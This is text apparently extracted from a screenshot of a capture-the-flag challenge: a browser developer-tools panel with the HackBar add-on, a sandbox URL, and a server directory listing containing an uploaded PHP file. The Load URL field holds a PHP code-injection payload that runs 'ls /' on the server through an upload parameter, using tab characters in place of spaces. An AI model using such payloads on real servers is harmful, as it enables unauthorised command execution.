 47.98.234.232:28084/sandbox/d6
47.98.234.232:28084/sandbox/d65ad202e966d8bef3d5042ce9e0b877/
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var xxxaf14gss.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://47.98.234.232:28084/?action=upload&data=<?=%09`ls%09/`?>
Split URL